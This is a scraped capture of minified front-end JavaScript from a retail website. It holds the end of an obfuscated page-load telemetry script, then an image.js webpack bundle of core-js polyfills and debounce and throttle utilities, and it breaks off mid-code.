P9cUz[109108])Q38=q3OcX.K7B;if(Q38){v7C[x8E]=q3OcX.Y00;C4M[q3OcX.Y7E][Z$f](document);C4M[q3OcX.Y7E][Z$f](window);}j_l(v7C);A8e(v7C);R_e(X0S);r7$(v7C);c9n(v7C);};G9r(q3OcX.K7B);h25(G9r);}catch(z_U){var d4T='main scope';if(X0S[q3OcX.i17] && X0S[q3OcX.i17][T_W])X0S[q3OcX.i17][T_W](d4T,z_U);}};if(typeof window[O5TN5.H9Y + K$G] === q3OcX.M5l)window[O5TN5.H9Y + K$G]=X0S;g4L=(function(){var V_G="complete";var r2w="isLoaded";var h12,r8I,l5J,N$r,i1g;try{h12=function(R0K,I1k){if(window[Z3b] && typeof window[Z3b][P9cUz.v_p] === q3OcX.s_U)try{X0S[P9cUz.v_p]({"start":I1k,"end":new Date()[P9cUz.B09](),"action":q3OcX.V7W,"url":location[P9cUz.u2q],"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"event_desc":R0K});}catch(Z8w){}};r8I=function(w9o,m0f){var l0A="script";var l_t="onreadystatechange";var Z5x="text/javascript";var D9G,W0G;D9G=new Date()[P9cUz.B09]();W0G=document[P9cUz.O_J](l0A);W0G[q3OcX.L73]=Z5x;if(W0G[K$0])W0G[l_t]=function(){var H$d="loaded";if(W0G[K$0] === H$d || W0G[K$0] === V_G){W0G[l_t]=P9cUz.g4o;m0f();h12(w9o,D9G);}};else W0G[k71]=function(){m0f();h12(w9o,D9G);};W0G[K_I]=w9o;document[q3OcX.u7z](q3OcX.r6e)[P9cUz[109108]][P9cUz.J4i](W0G);};l5J=function(m31){if(window[i5p] && !window[i5p][q3OcX.L73])window[i5p][q3OcX.L73]=m31;};N$r=function(){var Z9K='onLoad';var w6c;if(!window[i5p][r2w]){l5J(Z9K);window[i5p][r2w]=q3OcX.Y00;w6c=new Date()[P9cUz.B09]();window[i5p][l90]=new Date()[P9cUz.B09]() - w6c;X0S();}};i1g=function(){var D$F='rsLoad';var T$n="timer";var r9N="timing";var y9p='wptLoad';var B3g="expireOnLoadTime";var E8u="loadEventStart";var D0J,Y3E;window[i5p]={};window[i5p][r2w]=q3OcX.K7B;try{D0J=(window[c4qiN.N6i] || ({}))[r9N];if(D0J && D0J[E8u]){l5J(y9p);setTimeout(N$r,P9cUz[109108]);return;}if(document[K$0] && document[K$0] === V_G){l5J(D$F);setTimeout(N$r,P9cUz[109108]);return;}}catch(J6X){}Y3E=P9cUz.C1F;if(window[G6q] && window[G6q][B3g] && typeof window[G6q][B3g] === c4qiN.Q71)Y3E=window[G6q][B3g];if(window[q3OcX.S9X])window[q3OcX.S9X](O9b,N$r,q3OcX.K7B);else window[h6Q](W3s,N$r);window[c4qiN.B7F](window[i5p][T$n]);window[i5p][T$n]=window[c4qiN.f90](function(){var d$M='expireLoad';l5J(d$M);N$r();},Y3E);};i1g();}catch(Y0Z){}})();return g4L;}catch(L3_){var a0S='global main scope';if(window[Z3b] && window[Z3b][q3OcX.i17] && window[Z3b][q3OcX.i17][T_W])window[Z3b][q3OcX.i17][T_W](a0S,L3_);}})();}catch(q_o){}}).apply(null, arguments);})()
//# sourceURL=(program):2

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/image.js
body_size: 20214
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=510)}({27:function(t,e,r){(function(e){var r;r=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function r(t,e){return t(e={exports:{}},e.exports),e.exports}var n=function(t){return t&&t.Math==Math&&t},i=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var r,n;if(e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;if("function"==typeof(r=t.valueOf)&&!g(n=r.call(t)))return n;if(!e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;throw TypeError("Can't convert object to primitive value")},y={}.hasOwnProperty,x=function(t,e){return y.call(t,e)},E=i.document,w=g(E)&&g(E.createElement),O=function(t){return w?E.createElement(t):{}},_=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,A={f:s?S:function(t,e){if(t=m(t),e=b(e,!0),_)try{return S(t,e)}catch(t){}if(x(t,e))return u(!l.f.call(t,e),t[e])}},k=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},C=Object.defineProperty,L={f:s?C:function(t,e,r){if(k(t),e=b(e,!0),k(r),_)try{return C(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},M=s?function(t,e,r){return L.f(t,e,u(1,r))}:function(t,e,r){return t[e]=r,t},$=function(t,e){try{M(i,t,e)}catch(r){i[t]=e}return e},T=i["__core-js_shared__"]||$("__core-js_shared__",{}),j=Function.toString;"function"!=typeof T.inspectSource&&(T.inspectSource=function(t){return j.call(t)});var R,W,z,N=T.inspectSource,I=i.WeakMap,P="function"==typeof I&&/native code/.test(N(I)),D=r((function(t){(t.exports=function(t,e){return T[t]||(T[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),F=0,V=Math.random(),B=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++F+V).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=B(t))},X={},U=i.WeakMap;if(P){var Y=new U,G=Y.get,K=Y.has,Q=Y.set;R=function(t,e){return Q.call(Y,t,e),e},W=function(t){return G.call(Y,t)||{}},z=function(t){return K.call(Y,t)}}else{var J=H("state");X[J]=!0,R=function(t,e){return M(t,J,e),e},W=function(t){return x(t,J)?t[J]:{}},z=function(t){return x(t,J)}}var Z={set:R,get:W,has:z,enforce:function(t){return z(t)?W(t):R(t,{})},getterFor:function(t){return function(e){var r;if(!g(e)||(r=W(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}},tt=r((function(t){var e=Z.get,r=Z.enforce,n=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||M(o,"name",e),r(o).source=n.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:M(t,e,o)):c?t[e]=o:$(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,rt=function(t){return"function"==typeof t?t:void 0},nt=function(t,e){return arguments.length<2?rt(et[t])||rt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,r,n){var i,o=m(e),s=ct(o.length),a=function(t,e){var r=st(t);return r<0?lt(r+e,0):ut(r,e)}(n,s);if(t&&r!=r){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===r)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var r,n=m(t),i=0,o=[];for(r in n)!x(X,r)&&x(n,r)&&o.push(r);for(;e.length>i;)x(n,r=e[i++])&&(~ht(o,r)||o.push(r));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},bt=nt("Reflect","ownKeys")||function(t){var e=mt.f(k(t)),r=gt.f;return r?e.concat(r(t)):e},yt=function(t,e){for(var r=bt(e),n=L.f,i=A.f,o=0;o<r.length;o++){var s=r[o];x(t,s)||n(t,s,i(e,s))}},xt=/#|\.prototype\./,Et=function(t,e){var r=Ot[wt(t)];return r==St||r!=_t&&("function"==typeof e?o(e):!!e)},wt=Et.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=Et.data={},_t=Et.NATIVE="N",St=Et.POLYFILL="P",At=Et,kt=A.f,Ct=function(t,e){var r,n,o,s,a,c=t.target,l=t.global,u=t.stat;if(r=l?i:u?i[c]||$(c,{}):(i[c]||{}).prototype)for(n in e){if(s=e[n],o=t.noTargetGet?(a=kt(r,n))&&a.value:r[n],!At(l?n:c+(u?".":"#")+n,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;yt(s,o)}(t.sham||o&&o.sham)&&M(s,"sham",!0),tt(r,n,s,t)}},Lt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Mt=function(t,e,r){if(Lt(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}},$t=function(t){return Object(v(t))},Tt=Array.isArray||function(t){return"Array"==h(t)},jt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Wt=D("wks"),zt=i.Symbol,Nt=Rt?zt:zt&&zt.withoutSetter||B,It=function(t){return x(Wt,t)||(jt&&x(zt,t)?Wt[t]=zt[t]:Wt[t]=Nt("Symbol."+t)),Wt[t]},Pt=It("species"),Dt=function(t,e){var r;return Tt(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!Tt(r.prototype)?g(r)&&null===(r=r[Pt])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)},Ft=[].push,Vt=function(t){var e=1==t,r=2==t,n=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,h,d=$t(a),v=p(d),m=Mt(c,l,3),g=ct(v.length),b=0,y=u||Dt,x=e?y(a,g):r?y(a,0):void 0;g>b;b++)if((s||b in v)&&(h=m(f=v[b],b,d),t))if(e)x[b]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return b;case 2:Ft.call(x,f)}else if(i)return!1;return o?-1:n||i?i:x}},Bt={forEach:Vt(0),map:Vt(1),filter:Vt(2),some:Vt(3),every:Vt(4),find:Vt(5),findIndex:Vt(6)},qt=function(t,e){var r=[][t];return!!r&&o((function(){r.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Xt={},Ut=function(t){throw t},Yt=function(t,e){if(x(Xt,t))return Xt[t];e||(e={});var r=[][t],n=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Ut,a=x(e,1)?e[1]:void 0;return Xt[t]=!!r&&!o((function(){if(n&&!s)return!0;var t={length:-1};n?Ht(t,1,{enumerable:!0,get:Ut}):t[1]=1,r.call(t,i,a)}))},Gt=Bt.forEach,Kt=qt("forEach"),Qt=Yt("forEach"),Jt=Kt&&Qt?[].forEach:function(t){return Gt(this,t,arguments.length>1?arguments[1]:void 0)};Ct({target:"Array",proto:!0,forced:[].forEach!=Jt},{forEach:Jt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],re=ee&&ee.prototype;if(re&&re.forEach!==Jt)try{M(re,"forEach",Jt)}catch(t){re.forEach=Jt}}var ne,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=nt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(ne=le.split("."))[0]+ne[1]:se&&(!(ne=se.match(/Edge\/(\d+)/))||ne[1]>=74)&&(ne=se.match(/Chrome\/(\d+)/))&&(ie=ne[1]);var ue=ie&&+ie,fe=It("species"),he=Bt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Yt("filter");Ct({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){k(t);for(var r,n=me(e),i=n.length,o=0;i>o;)L.f(t,r=n[o++],e[r]);return t},be=nt("document","documentElement"),ye=H("IE_PROTO"),xe=function(){},Ee=function(t){return"<script>"+t+"<\/script>"},we=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=ve?function(t){t.write(Ee("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(Ee("document.F=Object")),t.close(),t.F);for(var r=pt.length;r--;)delete we.prototype[pt[r]];return we()};X[ye]=!0;var Oe=Object.create||function(t,e){var r;return null!==t?(xe.prototype=k(t),r=new xe,xe.prototype=null,r[ye]=t):r=we(),void 0===e?r:ge(r,e)},_e=It("unscopables"),Se=Array.prototype;null==Se[_e]&&L.f(Se,_e,{configurable:!0,value:Oe(null)});var Ae,ke,Ce,Le=function(t){Se[_e][t]=!0},Me={},$e=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Te=H("IE_PROTO"),je=Object.prototype,Re=$e?Object.getPrototypeOf:function(t){return t=$t(t),x(t,Te)?t[Te]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},We=It("iterator"),ze=!1;[].keys&&("next"in(Ce=[].keys())?(ke=Re(Re(Ce)))!==Object.prototype&&(Ae=ke):ze=!0),null==Ae&&(Ae={}),x(Ae,We)||M(Ae,We,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:ze},Ie=L.f,Pe=It("toStringTag"),De=function(t,e,r){t&&!x(t=r?t:t.prototype,Pe)&&Ie(t,Pe,{configurable:!0,value:e})},Fe=Ne.IteratorPrototype,Ve=function(){return this},Be=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return k(r),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(n),e?t.call(r,n):r.__proto__=n,r}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Xe=It("iterator"),Ue=function(){return this},Ye=function(t,e,r,n,i,o,s){!function(t,e,r){var n=e+" Iterator";t.prototype=Oe(Fe,{next:u(1,r)}),De(t,n,!1),Me[n]=Ve}(r,e,n);var a,c,l,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Xe]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Be?Be(a,qe):"function"!=typeof a[Xe]&&M(a,Xe,Ue)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Xe]!==m&&M(p,Xe,m),Me[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(He||d||!(l in p))&&tt(p,l,c[l]);else Ct({target:e,proto:!0,forced:He||d},c);return c},Ge=Z.set,Ke=Z.getterFor("Array Iterator"),Qe=Ye(Array,"Array",(function(t,e){Ge(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Ke(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");Me.Arguments=Me.Array,Le("keys"),Le("values"),Le("entries");var Je=Object.assign,Ze=Object.defineProperty,tr=!Je||o((function(){if(s&&1!==Je({b:1},Je(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol();return t[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Je({},t)[r]||"abcdefghijklmnopqrst"!=me(Je({},e)).join("")}))?function(t,e){for(var r=$t(t),n=arguments.length,i=1,o=gt.f,a=l.f;n>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)c=f[d++],s&&!a.call(u,c)||(r[c]=u[c]);return r}:Je;Ct({target:"Object",stat:!0,forced:Object.assign!==tr},{assign:tr});var er={};er[It("toStringTag")]="z";var rr="[object z]"===String(er),nr=It("toStringTag"),ir="Arguments"==h(function(){return arguments}()),or=rr?h:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),nr))?r:ir?h(e):"Object"==(n=h(e))&&"function"==typeof e.callee?"Arguments":n},sr=rr?{}.toString:function(){return"[object "+or(this)+"]"};rr||tt(Object.prototype,"toString",sr,{unsafe:!0});var ar="\t\n\v\f\r                　\u2028\u2029\ufeff",cr="["+ar+"]",lr=RegExp("^"+cr+cr+"*"),ur=RegExp(cr+cr+"*$"),fr=function(t){return function(e){var r=String(v(e));return 1&t&&(r=r.replace(lr,"")),2&t&&(r=r.replace(ur,"")),r}},hr=(fr(1),fr(2),fr(3)),dr=i.parseInt,pr=/^[+-]?0[Xx]/,vr=8!==dr(ar+"08")||22!==dr(ar+"0x16")?function(t,e){var r=hr(String(t));return dr(r,e>>>0||(pr.test(r)?16:10))}:dr;Ct({global:!0,forced:parseInt!=vr},{parseInt:vr});var mr=function(t){return function(e,r){var n,i,o=String(v(e)),s=st(r),a=o.length;return s<0||s>=a?t?"":void 0:(n=o.charCodeAt(s))<55296||n>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):n:t?o.slice(s,s+2):i-56320+(n-55296<<10)+65536}},gr={codeAt:mr(!1),charAt:mr(!0)},br=gr.charAt,yr=Z.set,xr=Z.getterFor("String Iterator");Ye(String,"String",(function(t){yr(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xr(this),r=e.string,n=e.index;return n>=r.length?{value:void 0,done:!0}:(t=br(r,n),e.index+=t.length,{value:t,done:!1})}));var Er=function(t,e,r){for(var n in e)tt(t,n,e[n],r);return t},wr=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Or=r((function(t){var e=L.f,r=B("meta"),n=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,r,{value:{objectID:"O"+ ++n,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,r)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[r].objectID},getWeakData:function(t,e){if(!x(t,r)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[r].weakData},onFreeze:function(t){return wr&&s.REQUIRED&&i(t)&&!x(t,r)&&o(t),t}};X[r]=!0})),_r=(Or.REQUIRED,Or.fastKey,Or.getWeakData,Or.onFreeze,It("iterator")),Sr=Array.prototype,Ar=It("iterator"),kr=function(t,e,r,n){try{return n?e(k(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&k(i.call(t)),e}},Cr=r((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,r,n,i,o){var s,a,c,l,u,f,h,d,p=Mt(r,n,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Ar]||t["@@iterator"]||Me[or(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(Me.Array===d||Sr[_r]===d)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(k(h=t[c])[0],h[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kr(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Lr=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t},Mr=It("iterator"),$r=!1;try{var Tr=0,jr={next:function(){return{done:!!Tr++}},return:function(){$r=!0}};jr[Mr]=function(){return this},Array.from(jr,(function(){throw 2}))}catch(t){}var Rr=function(t,e,r){var n=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=n?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},h=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,r){return e.call(this,0===t?0:t,r),this})};if(At(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=r.getConstructor(e,t,n,a),Or.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!$r)return!1;var r=!1;try{var n={};n[Mr]=function(){return{next:function(){return{done:r=!0}}}},t(n)}catch(t){}return r}((function(t){new c(t)})),b=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,r){Lr(e,u,t);var i=function(t,e,r){var n,i;return Be&&"function"==typeof(n=e.constructor)&&n!==r&&g(i=n.prototype)&&i!==r.prototype&&Be(t,i),t}(new c,e,u);return null!=r&&Cr(r,i[a],i,n),i}))).prototype=l,l.constructor=u),(v||b)&&(h("delete"),h("has"),n&&h("get")),(b||p)&&h(a),s&&l.clear&&delete l.clear}return f[t]=u,Ct({global:!0,forced:u!=c},f),De(u,t),s||r.setStrong(u,t,n),u},Wr=Or.getWeakData,zr=Z.set,Nr=Z.getterFor,Ir=Bt.find,Pr=Bt.findIndex,Dr=0,Fr=function(t){return t.frozen||(t.frozen=new Vr)},Vr=function(){this.entries=[]},Br=function(t,e){return Ir(t.entries,(function(t){return t[0]===e}))};Vr.prototype={get:function(t){var e=Br(this,t);if(e)return e[1]},has:function(t){return!!Br(this,t)},set:function(t,e){var r=Br(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=Pr(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qr={getConstructor:function(t,e,r,n){var i=t((function(t,o){Lr(t,i,e),zr(t,{type:e,id:Dr++,frozen:void 0}),null!=o&&Cr(o,t[n],t,r)})),o=Nr(e),s=function(t,e,r){var n=o(t),i=Wr(k(e),!0);return!0===i?Fr(n).set(e,r):i[n.id]=r,t};return Er(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).delete(t):r&&x(r,e.id)&&delete r[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).has(t):r&&x(r,e.id)}}),Er(i.prototype,r?{get:function(t){var e=o(this);if(g(t)){var r=Wr(t);return!0===r?Fr(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hr=(r((function(t){var e,r=Z.enforce,n=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Rr("WeakMap",s,qr);if(P&&n){e=qr.getConstructor(s,"WeakMap",!0),Or.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,h=c.set;Er(c,{delete:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),l.call(this,t)||n.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)||n.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)?f.call(this,t):n.frozen.get(t)}return f.call(this,t)},set:function(t,n){if(g(t)&&!o(t)){var i=r(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,n):i.frozen.set(t,n)}else h.call(this,t,n);return this}})}})),It("iterator")),Xr=It("toStringTag"),Ur=Qe.values;for(var Yr in Zt){var Gr=i[Yr],Kr=Gr&&Gr.prototype;if(Kr){if(Kr[Hr]!==Ur)try{M(Kr,Hr,Ur)}catch(t){Kr[Hr]=Ur}if(Kr[Xr]||M(Kr,Xr,Yr),Zt[Yr])for(var Qr in Qe)if(Kr[Qr]!==Qe[Qr])try{M(Kr,Qr,Qe[Qr])}catch(t){Kr[Qr]=Qe[Qr]}}}var Jr=/^\s+|\s+$/g,Zr=/^[-+]0x[0-9a-f]+$/i,tn=/^0b[01]+$/i,en=/^0o[0-7]+$/i,rn=parseInt,nn="object"==typeof t&&t&&t.Object===Object&&t,on="object"==typeof self&&self&&self.Object===Object&&self,sn=nn||on||Function("return this")(),an=Object.prototype.toString,cn=Math.max,ln=Math.min,un=function(){return sn.Date.now()};function fn(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=un();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?ln(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=un(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dn(e)||0,hn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?cn(dn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(un())},b}function hn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==an.call(t)}(t))return NaN;if(hn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Jr,"");var r=tn.test(t);return r||en.test(t)?rn(t.slice(2),r?2:8):Zr.test(t)?NaN:+t}var pn=function(t,e,r){var n=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hn(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),fn(t,e,{leading:n,maxWait:e,trailing:i})},vn=/^\s+|\s+$/g,mn=/^[-+]0x[0-9a-f]+$/i,gn=/^0b[01]+$/i,bn=/^0o[0-7]+$/i,yn=parseInt,xn="object"==typeof 